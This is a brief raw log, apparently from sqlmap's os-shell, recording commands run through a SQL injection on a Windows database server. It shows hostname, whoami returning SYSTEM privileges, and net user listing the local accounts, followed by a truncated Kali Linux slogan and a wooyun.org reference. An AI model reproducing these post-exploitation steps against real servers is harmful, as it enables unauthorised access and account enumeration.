 os-shell> hostname
do you want to retrieve the command standard output? [Y/n/a]
[15:18:20] [INFO] the SQL query used returns 1 entries
[15:18:20] [INFO] retrieved: dbserver
command standard output [1]:
[*] dbserver
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[15:18:26] [INFO] the SQL query used returns 1 entries
[15:18:27] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell>
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[15:18:46] [INFO] the SQL query used returns 5 entries
[15:18:46] [INFO] retrieved:
[15:18:46] [INFO] retrieved: \\\\\\\\ 的用户帐户
[15:18:46] [INFO] retrieved:
[15:18:46] [INFO] retrieved: -------------------------------------------------------------------------------
[15:18:46] [INFO] retrieved: ASPNET                   cAdministrator           Guest
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
ASPNET                   cAdministrator           Guest
KALI LINUX
“the quieter you become, the more you are able to hea
www.wooyun.org